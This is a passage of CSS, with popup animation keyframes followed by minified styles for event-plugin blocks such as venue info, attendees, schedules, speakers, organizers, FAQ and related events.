	100% { transform: translateX(0); }
}
/*esci*/
@keyframes exitToLeftPopup {
	0% { transform: translate(0,0); }
	100% { transform: translateX(-100vw); }
}
/*entra*/
@keyframes enterFromLeftPopup {
	0% { transform: translate(-100vw,0); }
	100% { transform: translateX(0); }
}
/* -------------------- */
/*esci*/
@keyframes exitToTopPopup {
	0% { transform: translate(0,0); }
	100% { transform: translateY(-100vh); }
}
/*entra*/
@keyframes enterFromTopPopup {
	0% { transform: translate(0,-100vh); }
	100% { transform: translateY(0); }
}
/*esci*/
@keyframes exitToBottomPopup {
	0% { transform: translate(0,0); }
	100% { transform: translateY(100vh); }
}
/*entra*/
@keyframes enterFromBottomPopup {
	0% { transform: translate(0,100vh); }
	100% { transform: translateY(0); }
}
/* ---------------------- */

@keyframes exitToScaleBackPopup {
	0% { transform: scale(1);}
	30% { opacity: 1; }
	99% { visibility: visible; }
	100% { transform: scale(0.5); opacity: 0; visibility: hidden;}
}
@keyframes exitToScaleFrontPopup {
	0% { transform: scale(1);}
	30% { opacity: 1; }
	99% { visibility: visible; }
	100% { transform: scale(1.3); opacity: 0; visibility: hidden;}
}

@keyframes enterFormScaleBackPopup {
	0% { transform: translateZ(-500px); visibility: visible; opacity: 0;}
	100% { transform: translateZ(0); opacity: 1;}
}
@keyframes enterFormScaleFrontPopup {
	0% { transform: translateZ(500px); visibility: visible; opacity: 0;}
	100% { transform: translateZ(0); opacity: 1;}
}

/* ---------------------- */
@keyframes exitToFadePopup {
	0% { opacity: 1;}
	100% { opacity: 0;}
}
@keyframes enterFromFadePopup {
	0% { opacity: 0;}
	100% { opacity: 1;}
}



@keyframes exitQuitPopup {
	0% { transform: scale(1); opacity: 1; visibility: visible;}
	100% { transform: scale(0.5); opacity: 0; visibility: hidden;}
}
@keyframes enterQuitPopup {
	0% { transform: scale(0.5); opacity: 0; }
	100% { transform: scale(1); opacity: 1; }
}

@keyframes loadAnimPopup {
	0% { transform: rotate(0deg); }
	100% { transform: rotate(360deg); }
}
/* flip */

@-webkit-keyframes flipOutRightPopup {
	from { }
	to { -webkit-transform: translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
}
@keyframes flipOutRightPopup {
	from { }
	to { -webkit-transform: translateZ(-1000px) rotateY(90deg); transform: translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
}

@-webkit-keyframes flipInLeftPopup {
	from { -webkit-transform: translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
	to { -webkit-transform: translateZ(0px) rotateY(0deg); opacity: 1; }
}
@keyframes flipInLeftPopup {
	from { -webkit-transform: translateZ(-1000px) rotateY(-90deg); transform: translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
	to { -webkit-transform: translateZ(0px) rotateY(0deg); opacity: 1; }
}

@-webkit-keyframes flipOutLeftPopup {
	from { }
	to { -webkit-transform: translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
}
@keyframes flipOutLeftPopup {
	from { }
	to { -webkit-transform: translateZ(-1000px) rotateY(-90deg); transform: translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
}

@-webkit-keyframes flipInRightPopup {
	from { -webkit-transform: translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
	to { -webkit-transform: translateZ(0px) rotateY(0deg); opacity: 1; }
}
@keyframes flipInRightPopup {
	from { -webkit-transform: translateZ(-1000px) rotateY(90deg); transform: translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
	to { -webkit-transform: translateZ(0px) rotateY(0deg); opacity: 1; }
}

@-webkit-keyframes flipOutTopPopup {
	from { }
	to { -webkit-transform: translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
}
@keyframes flipOutTopPopup {
	from { }
	to { -webkit-transform: translateZ(-1000px) rotateX(90deg); transform: translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
}

@-webkit-keyframes flipInBottomPopup {
	from { -webkit-transform: translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
}
@keyframes flipInBottomPopup {
	from { -webkit-transform: translateZ(-1000px) rotateX(-90deg); transform: translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
}

@-webkit-keyframes flipOutBottomPopup {
	from { }
	to { -webkit-transform: translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
}
@keyframes flipOutBottomPopup {
	from { }
	to { -webkit-transform: translateZ(-1000px) rotateX(-90deg); transform: translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
}

@-webkit-keyframes flipInTopPopup {
	from { -webkit-transform: translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
}
@keyframes flipInTopPopup {
	from { -webkit-transform: translateZ(-1000px) rotateX(90deg); transform: translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
}
.pt-container-layout{max-width:500px}@media(min-width:768px){.pt-container-layout{min-width:400px}}.pt-container-layout .pt-container-layout-item{cursor:pointer;height:50px}.pt-container-layout .pt-container-layout-item .ant-flex,.pt-container-layout .pt-container-layout-item .ant-skeleton.ant-skeleton-element,.pt-container-layout .pt-container-layout-item .ant-skeleton.ant-skeleton-element .ant-skeleton-avatar{height:100%;width:100%}.pt-container-layout .pt-container-layout-item:hover .ant-skeleton-avatar{background-color:#d2e4ff}.pt-empty-container-block{border:1px dashed #ccc;padding:10px;width:100%}.pt-container-inner button.block-editor-button-block-appender{box-shadow:none}.rc-virtual-list-holder-inner{gap:4px}.rc-virtual-list-holder-inner .ant-select-item.ant-select-item-option:last-child{margin-bottom:22px}.components-popover.block-editor-block-popover{z-index:1031}.etn-template-tags-modal-content{margin-left:160px;margin-top:40px}@media screen and (max-width:960px){.etn-template-tags-modal-content{margin-left:40px}}.etn-event-selection-modal-container .etn-empty-event-content{align-items:center;display:flex;flex-direction:column;gap:10px;justify-content:center;padding:20px 0}.etn-event-selection-modal-container .etn-event-modal-text{font-family:Inter,sans-serif;font-size:14px;font-weight:400}.etn-event-selection-modal-container .etn-event-view-container{align-items:center;display:flex;gap:10px;padding:10px 0}@media(max-width:1024px){.hero-section-template-four .pt-container-inner{margin-left:0!important}}.eventin-block-container .etn-venue-info-wrapper{background:#fff;border:2px solid rgba(228,225,255,.4);border-radius:20px;box-sizing:border-box;display:flex;gap:24px;width:100%}@media(max-width:767px){.eventin-block-container .etn-venue-info-wrapper{flex-direction:column!important;min-width:90%!important}}.eventin-block-container .etn-venue-info-content{display:flex;flex:1;flex-direction:column;gap:24px;padding:32px}.eventin-block-container .etn-venue-info-title{color:#1a1a1a;font-size:24px;font-weight:700;line-height:1.2;margin:0}.eventin-block-container .etn-venue-info-list{display:flex;flex:1;flex-direction:column;gap:20px}.eventin-block-container .etn-venue-info-item{align-items:center;display:flex;gap:12px}.eventin-block-container .etn-venue-info-icon{align-items:center;border:2px solid #e4e1ff;border-radius:50%;box-sizing:border-box;color:#4e7ffd;display:flex;flex-shrink:0;height:36px;justify-content:center;padding:0;width:36px}.eventin-block-container .etn-venue-info-icon svg{flex-shrink:0;height:20px;width:20px}.eventin-block-container .etn-venue-info-text{color:#333;flex:1;font-size:16px;font-weight:500;line-height:1.5}.eventin-block-container .etn-venue-get-direction{align-items:center;background:#fff;border:2px solid rgba(93,93,255,.502);border-radius:8px;color:#5d5dff;cursor:pointer;display:inline-flex;font-size:16px;font-weight:600;gap:8px;padding:12px 40px;text-decoration:none;transition:all .3s ease;width:-moz-fit-content;width:fit-content}.eventin-block-container .etn-venue-get-direction:hover{background:#5d5dff;box-shadow:0 4px 12px rgba(232,213,255,.4);color:#fff;transform:translateY(-2px)}.eventin-block-container .etn-venue-get-direction:hover svg path{stroke:#fff}.eventin-block-container .etn-venue-get-direction svg{height:16px;width:16px}.eventin-block-container .etn-venue-map-container{background:#f5f5f5;flex:1;min-height:400px;padding:20px;position:relative}.eventin-block-container .etn-venue-map{border:none;height:100%;min-height:400px;width:100%}@media(max-width:768px){.eventin-block-container .etn-venue-info-wrapper{flex-direction:row;gap:0;max-width:88%;min-width:auto}.eventin-block-container .etn-venue-info-content{padding:24px}.eventin-block-container .etn-venue-map,.eventin-block-container .etn-venue-map-container{min-height:300px}}.eventin-block-container .etn-venue-info-wrapper.style-3{flex-direction:column}@media(max-width:768px){.eventin-block-container .etn-venue-info-wrapper.style-3{gap:30px;max-width:100%}}.eventin-block-container .etn-venue-info-wrapper.style-3 .etn-venue-map-container{background-color:#fff}.eventin-block-container .etn-venue-info-wrapper.style-3 .etn-venue-info-content{align-items:center;flex-direction:row;gap:24px;justify-content:space-between;padding:32px 20px 0}@media(max-width:768px){.eventin-block-container .etn-venue-info-wrapper.style-3 .etn-venue-info-content{flex-direction:row;gap:20px}}@media(max-width:767px){.eventin-block-container .etn-venue-info-wrapper.style-3 .etn-venue-info-content{flex-direction:column}.eventin-block-container .etn-venue-info-wrapper.style-3 .etn-venue-map-container{padding:10px}}.eventin-block-container .etn-venue-info-wrapper.style-3 .etn-venue-map{border-radius:12px}.eventin-block-container .etn-venue-info-wrapper.style-3 .etn-venue-info-title{margin-bottom:40px}.etn-event-attendees .eventin-block-container{background:#fff;border:2px solid rgba(228,225,255,.4);border-radius:12px;padding:40px 20px}.etn-event-attendees .eventin-block-container .etn-title{color:#1a1a1a;font-size:24px;font-weight:700;margin:0 0 34px;text-align:center}.etn-event-attendees .eventin-block-container .etn-attendee-wrap{display:flex;flex-wrap:wrap;gap:20px;padding:0}@media(max-width:768px){.etn-event-attendees .eventin-block-container .etn-attendee-wrap{gap:15px}}@media(max-width:480px){.etn-event-attendees .eventin-block-container .etn-attendee-wrap{gap:15px}}.etn-event-attendees .eventin-block-container .etn-attendee-item{background:#fff;border:2px solid rgba(228,225,255,.4);border-radius:6px;display:flex;padding:20px 30px 20px 15px;text-align:center;transition:all .3s ease}@media(max-width:767px){.etn-event-attendees .eventin-block-container .etn-attendee-item{width:100%}}.etn-event-attendees .eventin-block-container .etn-attendee-item:hover{border-color:transparent;box-shadow:-11px 10px 60px 0 rgba(0,0,0,.04);transform:translateY(-2px)}.etn-event-attendees .eventin-block-container .etn-attendee-item .etn-attendee-avatar{flex-shrink:0;height:54px;width:54px}.etn-event-attendees .eventin-block-container .etn-attendee-item .etn-attendee-avatar img{border-radius:50%;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.etn-event-attendees .eventin-block-container .etn-attendee-item .etn-attendee-content{padding:0 0 0 16px;text-align:left}.etn-event-attendees .eventin-block-container .etn-attendee-item .etn-attendee-content .etn-attendee-name{color:#010b14;font-size:16px;font-weight:700;line-height:1.5;margin:0 0 8px}.etn-event-attendees .eventin-block-container .etn-attendee-item .etn-attendee-content .etn-attendee-title{color:#6d7d8c;font-size:14px;font-weight:400;line-height:1.2;margin:0}.etn-event-attendees .eventin-block-container .etn-attendee-more{margin-top:50px;text-align:center}.etn-event-attendees .eventin-block-container .etn-attendee-more .etn-attendee-more-link{align-items:center;border:2px solid hsla(216,3%,66%,.41);border-radius:6px;color:#5d5dff;display:inline-flex;font-size:16px;font-weight:700;padding:12px 32px;text-decoration:none;transition:all .3s ease}.etn-event-attendees .eventin-block-container .etn-attendee-more .etn-attendee-more-link svg{margin-left:10px;margin-top:2px}.etn-event-attendees .eventin-block-container .etn-attendee-more .etn-attendee-more-link:hover{background:#5d5dff;border-color:transparent;color:#fff}.etn-event-attendees .eventin-block-container .etn-attendee-more .etn-attendee-more-link:hover svg path{stroke:#fff}.schedule-style-1 .eventin-block-container{box-shadow:none}.schedule-style-1 .etn-tags-title{font-size:28px;font-weight:700}.schedule-style-1 .eventin-block-container .schedule-block-wrapper{display:flex;flex-wrap:nowrap;gap:40px}@media(max-width:767px){.schedule-style-1 .eventin-block-container .schedule-block-wrapper{flex-wrap:wrap}}.schedule-style-1 .eventin-block-container .etn-nav{display:flex;flex-direction:column;gap:20px;list-style:none;margin:0;padding:0}@media(max-width:767px){.schedule-style-1 .eventin-block-container .etn-nav{flex-direction:row;flex-wrap:wrap;width:100%}}.schedule-style-1 .eventin-block-container .etn-nav li{margin:0;padding:0}.schedule-style-1 .eventin-block-container .etn-nav li .etn-tab-a{align-items:center;background:#fff;border:2px solid rgba(228,225,255,.4);border-radius:8px;cursor:pointer;display:flex;flex-direction:column;justify-content:center;min-width:100px;padding:20px 16px;position:relative;text-decoration:none;transition:all .3s ease}@media(max-width:768px){.schedule-style-1 .eventin-block-container .etn-nav li .etn-tab-a{min-width:100px;padding:16px 12px}}.schedule-style-1 .eventin-block-container .etn-nav li .etn-tab-a .etn-day-label{color:#6d7d8c;font-size:12px;font-weight:600;margin-bottom:4px;text-transform:uppercase}.schedule-style-1 .eventin-block-container .etn-nav li .etn-tab-a .etn-date{color:#1a1a1a;font-size:18px;font-weight:700}.schedule-style-1 .eventin-block-container .etn-nav li .etn-tab-a:hover{border-color:#4e7ffd;box-shadow:0 4px 12px rgba(78,127,253,.15);transform:translateY(-2px)}.schedule-style-1 .eventin-block-container .etn-nav li .etn-tab-a.etn-active{background:#4e7ffd;border-color:#4e7ffd;color:#fff}.schedule-style-1 .eventin-block-container .etn-nav li .etn-tab-a.etn-active:after{bottom:0;left:unset;opacity:1;right:-15px;top:0;transform:rotate(-90deg)}@media(max-width:767px){.schedule-style-1 .eventin-block-container .etn-nav li .etn-tab-a.etn-active:after{bottom:-10px;right:unset;top:unset;transform:rotate(0deg)}}.schedule-style-1 .eventin-block-container .etn-nav li .etn-tab-a.etn-active .etn-date,.schedule-style-1 .eventin-block-container .etn-nav li .etn-tab-a.etn-active .etn-day{color:#fff}.schedule-style-1 .eventin-block-container .etn-tab-content{flex:1}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-tab{display:none}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-tab.tab-active{display:block}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item{background:#fff;border:2px solid rgba(228,225,255,.4);border-radius:8px;margin-bottom:16px;padding:20px 5px;text-align:left;transition:all .3s ease}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item:hover{border-color:transparent;box-shadow:0 10px 60px 0 rgba(0,0,0,.03)}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-content .etn-schedule-item-header{align-items:center;display:flex;gap:15px;justify-content:space-between}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-content .etn-title{color:#0b243f;font-size:18px;font-weight:700;line-height:24px;margin:0 0 16px}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-content p{color:#6d7d8c;font-size:14px;font-weight:400;line-height:22px;margin:0}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-content .etn-schedule-speaker{display:flex;gap:20px}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-content .etn-schedule-speaker .etn-schedule-single-speaker{align-items:center;display:flex;gap:12px;position:relative;text-align:center}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-content .etn-schedule-speaker .etn-schedule-single-speaker .schedule-speaker-info{text-align:left}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-content .etn-schedule-speaker .etn-schedule-single-speaker .schedule-speaker-info .schedule-speaker-title{color:#283746;font-size:14px;font-weight:700;line-height:18px;margin:0}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-content .etn-schedule-speaker .etn-schedule-single-speaker .schedule-speaker-info .schedule-speaker-designation{color:#6d7d8c;font-size:13px;font-weight:400;line-height:16px;margin:0}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-content .etn-schedule-speaker .etn-schedule-single-speaker a img{border-radius:50%;height:54px;-o-object-fit:cover;object-fit:cover;width:54px}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-time{border-radius:0;border-right:2px solid hsla(0,0%,85%,.38);color:#6d7d8c;font-size:14px;font-weight:600;padding:10px 0}@media(max-width:767px){.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-time{border-right:none}}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-title{color:#1a1a1a;flex:1;font-size:16px;font-weight:600;margin:0}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-toggle{align-items:center;background:none;border:1px solid #4e7ffd;border-radius:50%;color:#4e7ffd;cursor:pointer;display:flex;justify-content:center;padding:4px;transition:transform .3s ease}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-toggle svg{transition:transform .3s ease}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-toggle[aria-expanded=true] svg{transform:rotate(180deg)}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-toggle:hover{opacity:.8}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-item-content{height:0;opacity:0;overflow:hidden;padding-top:0;transition:height .4s ease-in-out,opacity .3s ease-in-out,padding-top .3s ease-in-out}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-item-content .etn-schedule-description{color:#6d7d8c;font-size:14px;line-height:1.6;margin:0 0 16px}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-item-content .etn-schedule-speaker{align-items:center;display:flex;flex-wrap:wrap;gap:20px}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-item-content .etn-schedule-speaker .etn-schedule-single-speaker{align-items:center;display:flex;gap:12px;position:relative;text-align:center}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-item-content .etn-schedule-speaker .etn-schedule-single-speaker a{border-radius:50%!important;display:inline-block}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-item-content .etn-schedule-speaker .etn-schedule-single-speaker .etn-speaker-info{display:flex;flex-direction:column;gap:2px}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-item-content .etn-schedule-speaker .etn-schedule-single-speaker .etn-speaker-info .etn-speaker-name{color:#1a1a1a;font-size:14px;font-weight:600}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-item-content .etn-schedule-speaker .etn-schedule-single-speaker .etn-speaker-info .etn-speaker-designation{color:#6d7d8c;font-size:12px}.schedule-style-two .etn-tags-title{text-align:center}.schedule-style-two .schedule-block-wrapper{align-items:center;flex-direction:column}.schedule-style-two .schedule-block-wrapper .etn-nav{flex-direction:row;flex-wrap:wrap;gap:20px;margin-bottom:10px!important}.schedule-style-two .schedule-block-wrapper .etn-nav li .etn-tab-a.etn-active:after{bottom:0;left:0;right:0;top:107%;transform:rotate(0deg)}.schedule-style-two .schedule-block-wrapper .etn-tab-content .etn-single-schedule-item .etn-schedule-info{flex:0 0 20%;max-width:20%}.schedule-style-two .schedule-block-wrapper .etn-tab-content .etn-single-schedule-item .etn-schedule-info .etn-schedule-time{padding:10px 20px 0 0}.schedule-style-two .schedule-block-wrapper .etn-single-schedule-item .etn-schedule-time{padding:10px 60px 0 0}.schedule-style-three .eventin-block-container{box-shadow:none!important}.schedule-style-three .eventin-block-container .schedule-block-wrapper{align-items:flex-start}.schedule-style-three .eventin-block-container .schedule-block-wrapper .etn-nav{border:1px solid #eff1fd;border-radius:16px;margin-bottom:0!important;padding:12px!important}.schedule-style-three .eventin-block-container .schedule-block-wrapper .etn-nav li .etn-tab-a.etn-active:after{display:none}.schedule-style-three .eventin-block-container .etn-tab-content .etn-tab{background:#fafafa;border-radius:6px;padding:30px 30px 20px}@media(max-width:1024px){.speaker-section-template-one .pt-container-inner{width:100%!important}}.etn-speaker-style-1 .etn-single-event-speaker-grid-wrapper{display:flex;flex-wrap:wrap;gap:20px}@media(max-width:1024px){.etn-speaker-style-1 .etn-single-event-speaker-grid-wrapper{gap:10px}}.etn-speaker-style-1 .etn-single-event-speaker-grid-wrapper .etn-se-speaker-item{border:1px solid rgba(228,225,255,.4);border-radius:12px;padding:30px 10px;transition:all .3s ease;width:150px}@media(max-width:767px){.etn-speaker-style-1 .etn-single-event-speaker-grid-wrapper .etn-se-speaker-item{width:100%}}.etn-speaker-style-1 .etn-single-event-speaker-grid-wrapper .etn-se-speaker-item:hover{border-color:transparent;box-shadow:0 10px 60px 0 rgba(0,0,0,.06);transition:all .3s ease}.etn-speaker-style-1 .etn-single-event-speaker-grid-wrapper .etn-speaker-name a{color:#010b14;text-decoration:none}.etn-speaker-style-1 .etn-single-event-speaker-grid-wrapper .etn-speaker-image{height:80px;margin:0 auto;width:80px}.etn-speaker-style-1 .etn-single-event-speaker-grid-wrapper .etn-speaker-image img{height:100%;width:100%}.etn-speaker-style-1 .etn-single-event-speaker-grid-wrapper .etn-social a{border:1px solid #e4e1ff;border-radius:50%;color:#5d5dff;font-size:12px;height:24px;transition:all .3s ease;width:24px}.etn-speaker-style-1 .etn-single-event-speaker-grid-wrapper .etn-social a:hover{background-color:#5d5dff;border-color:#5d5dff;color:#fff}.etn-speaker-style-2 .etn-single-event-speaker-grid-wrapper{display:flex;flex-wrap:wrap;gap:20px}@media(max-width:1024px){.etn-speaker-style-2 .etn-single-event-speaker-grid-wrapper{gap:10px}}@media(max-width:767px){.etn-speaker-style-2 .etn-single-event-speaker-grid-wrapper{gap:20px}}.etn-speaker-style-2 .etn-single-event-speaker-grid-wrapper .etn-se-speaker-item{border:none;border-radius:12px;height:240px;overflow:hidden;padding:0;position:relative;transition:all .3s ease;width:224px}@media(max-width:767px){.etn-speaker-style-2 .etn-single-event-speaker-grid-wrapper .etn-se-speaker-item{width:100%}}.etn-speaker-style-2 .etn-single-event-speaker-grid-wrapper .etn-se-speaker-item:hover{box-shadow:0 10px 60px 0 rgba(0,0,0,.06);transition:all .3s ease}.etn-speaker-style-2 .etn-single-event-speaker-grid-wrapper .etn-se-speaker-item .etn-speaker-image{background:#e4e1ff;height:240px;overflow:hidden;position:relative;width:100%}.etn-speaker-style-2 .etn-single-event-speaker-grid-wrapper .etn-se-speaker-item .etn-speaker-image a{display:block;height:100%;width:100%}.etn-speaker-style-2 .etn-single-event-speaker-grid-wrapper .etn-se-speaker-item .etn-speaker-image img{border-radius:10px;display:block;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.etn-speaker-style-2 .etn-single-event-speaker-grid-wrapper .etn-se-speaker-item .etn-speaker-info-overlay{background:#fff;border-radius:12px;bottom:12px;left:0;margin:0 auto;padding:16px;position:absolute;right:0;text-align:left;width:76%}.etn-speaker-style-2 .etn-single-event-speaker-grid-wrapper .etn-se-speaker-item .etn-speaker-info-overlay .etn-speaker-info-header{margin-bottom:8px}.etn-speaker-style-2 .etn-single-event-speaker-grid-wrapper .etn-se-speaker-item .etn-speaker-info-overlay .etn-speaker-info-header .etn-speaker-name{flex:1;line-height:1.2;margin:0}.etn-speaker-style-2 .etn-single-event-speaker-grid-wrapper .etn-se-speaker-item .etn-speaker-info-overlay .etn-speaker-info-header .etn-speaker-name a{text-decoration:none}.etn-speaker-style-2 .etn-single-event-speaker-grid-wrapper .etn-se-speaker-item .etn-speaker-info-overlay .etn-speaker-social-wrapper{position:absolute;right:8px;top:0}.etn-speaker-style-2 .etn-single-event-speaker-grid-wrapper .etn-se-speaker-item .etn-speaker-info-overlay .etn-speaker-social-wrapper .etn-social{margin-top:12px}.etn-speaker-style-2 .etn-single-event-speaker-grid-wrapper .etn-se-speaker-item .etn-speaker-info-overlay .etn-speaker-social-wrapper .etn-social a{background-color:#fff;border:1px solid #f2f6ff;color:#5d5dff}.etn-speaker-style-2 .etn-single-event-speaker-grid-wrapper .etn-se-speaker-item .etn-speaker-info-overlay .etn-speaker-social-wrapper .etn-social a:hover{background:#5d5dff;border-color:#5d5dff;color:#fff}@media(max-width:1024px){.speaker-section-template-six{margin-top:60px!important}.organizer-section-template-one .pt-container-inner,.speaker-section-template-six .pt-container-inner{width:100%!important}}.etn-organizer-style-1{box-shadow:none;margin:0;padding:0}.etn-organizer-style-1 .etn-organizer-wrap.etn-organizer-grid{gap:20px;padding:0}@media(max-width:1024px){.etn-organizer-style-1 .etn-organizer-wrap.etn-organizer-grid{gap:15px 5px}}.etn-organizer-style-1 .etn-organizer-wrap.etn-organizer-grid .etn-organaizer-item{align-items:flex-start;background:#fff;border:2px solid rgba(228,225,255,.302);border-radius:12px;display:flex;gap:15px;margin:0;min-width:200px;padding:15px;transition:all .3s ease;width:auto}.etn-organizer-style-1 .etn-organizer-wrap.etn-organizer-grid .etn-organaizer-item:hover{border-color:transparent;box-shadow:0 20px 50px 0 rgba(0,0,0,.04);transform:translateY(-2px);transition:all .3s ease}.etn-organizer-style-1 .etn-organizer-wrap.etn-organizer-grid .etn-organaizer-item .etn-organizer-header{align-items:center;display:flex;gap:16px}.etn-organizer-style-1 .etn-organizer-wrap.etn-organizer-grid .etn-organaizer-item .etn-organizer-logo{align-items:center;border-radius:6px;box-sizing:border-box;display:flex;height:50px;justify-content:center;margin-bottom:0;width:50px}.etn-organizer-style-1 .etn-organizer-wrap.etn-organizer-grid .etn-organaizer-item .etn-organizer-logo img{border-radius:4px;height:100%;-o-object-fit:contain;object-fit:contain;width:100%}.etn-organizer-style-1 .etn-organizer-wrap.etn-organizer-grid .etn-organaizer-item .etn-organizer-content{padding:7px 0 0}.etn-organizer-style-1 .etn-organizer-wrap.etn-organizer-grid .etn-organaizer-item .etn-organizer-name{color:#0b243f;font-size:16px;font-weight:700;line-height:1.2;margin:0 0 5px}.etn-organizer-style-1 .etn-organizer-wrap.etn-organizer-grid .etn-organaizer-item .etn-organizer-email{color:#6d7d8c;font-size:14px;line-height:1.2;margin:0}.etn-organizer-style-1 .etn-organizer-wrap.etn-organizer-grid .etn-organaizer-item .etn-social.etn-social-style-1{display:flex;flex-wrap:wrap;gap:8px;margin-top:4px}.etn-organizer-style-1 .etn-organizer-wrap.etn-organizer-grid .etn-organaizer-item .etn-social.etn-social-style-1 a{align-items:center;border:1px solid #e4e1ff;border-radius:50%;color:#5d5dff;display:flex;height:24px;justify-content:center;text-decoration:none;transition:all .3s ease;width:24px}.etn-organizer-style-1 .etn-organizer-wrap.etn-organizer-grid .etn-organaizer-item .etn-social.etn-social-style-1 a .etn-icon{font-size:12px}.etn-organizer-style-1 .etn-organizer-wrap.etn-organizer-grid .etn-organaizer-item .etn-social.etn-social-style-1 a:hover{background:#5d5dff;border-color:#5d5dff;color:#fff}.etn-organizer-style-2 .etn-organizer-wrap.etn-organizer-grid .etn-organaizer-item{margin-left:30px}.etn-organizer-style-2 .etn-organizer-wrap.etn-organizer-grid .etn-organaizer-item .etn-organizer-logo{margin-left:-45px;margin-top:5px}.etn-organizer-style-2 .etn-organizer-wrap.etn-organizer-grid .etn-organaizer-item .etn-organizer-logo img{border-radius:100%}@media(max-width:1024px){.faq-section-template-one .pt-container-inner{max-width:100%!important;width:100%!important}}.etn-faq-style-1{background:#fff;border:2px solid rgba(228,225,255,.49);border-radius:12px;padding:40px}.etn-faq-style-1 .faq-title{color:#0b243f;font-size:28px;font-weight:700;margin:0 0 30px}.etn-faq-style-1 .etn-faq-section-title{color:#0b243f;font-size:20px;font-weight:600;margin:0 0 30px;text-align:center}.etn-faq-style-1 .etn-faq-item{border-bottom:1px solid #ebeaea;padding:20px 0}.etn-faq-style-1 .etn-faq-item:last-child{border-bottom:none}.etn-faq-style-1 .etn-faq-header{align-items:center;cursor:pointer;display:flex;justify-content:space-between;padding-right:50px;position:relative}.etn-faq-style-1 .etn-faq-title{color:#111;flex:1;font-size:18px;font-weight:600;line-height:1.5;margin:0}.etn-faq-style-1 .etn-faq-icon{align-items:center;background:#1890ff;border-radius:50%;display:flex;flex-shrink:0;height:32px;justify-content:center;position:absolute;right:0;transition:transform .3s cubic-bezier(.4,0,.2,1),background-color .2s ease;width:32px}.etn-faq-style-1 .etn-faq-icon:hover{background-color:#0d7ae6}.etn-faq-style-1 .etn-faq-icon i{color:#fff;display:block;font-size:12px;transition:transform .3s cubic-bezier(.4,0,.2,1)}.etn-faq-style-1 .etn-faq-item.active .etn-faq-icon i,.etn-faq-style-1 .etn-faq-item:not(.active) .etn-faq-icon i{transform:rotate(0deg)}.etn-faq-style-1 .etn-faq-content{margin-top:0;max-height:0;opacity:0;overflow:hidden;padding:0;transition:max-height .4s cubic-bezier(.4,0,.2,1),padding .4s cubic-bezier(.4,0,.2,1),opacity .3s ease}.etn-faq-style-1 .etn-faq-item.active .etn-faq-content{display:block;margin-top:0;max-height:1000px!important;opacity:1!important;padding-top:15px!important}.etn-faq-style-1 .etn-faq-content-text{color:#8c8c8c;font-size:16px;line-height:1.6;margin:0}.etn-related-events-style-1 .etn-related-events-grid{display:flex;flex-wrap:wrap;gap:30px;margin:0 -12px}.etn-related-events-style-1 .etn-related-event-card{flex:0 0 calc(33.333% - 24px);max-width:calc(33.333% - 24px);padding:0}@media(max-width:992px){.etn-related-events-style-1 .etn-related-event-card{flex:0 0 calc(50% - 24px);max-width:calc(50% - 24px)}}@media(max-width:767px){.etn-related-events-style-1 .etn-related-event-card{flex:0 0 100%;max-width:100%}}.etn-related-events-style-1 .etn-event-item{background:#fff;display:flex;flex-direction:column;margin:0;padding:0}.etn-related-events-style-1 .etn-event-item:hover{box-shadow:0 4px 16px rgba(0,0,0,.05);transform:translateY(-2px)}.etn-related-events-style-1 .etn-event-item:hover .etn-event-thumb img{transform:scale(1.05)}.etn-related-events-style-1 .etn-event-thumb{aspect-ratio:16/9;border-radius:12px 12px 0 0;margin-bottom:0;overflow:hidden;position:relative;width:100%}.etn-related-events-style-1 .etn-event-thumb img{border-radius:12px 12px 0 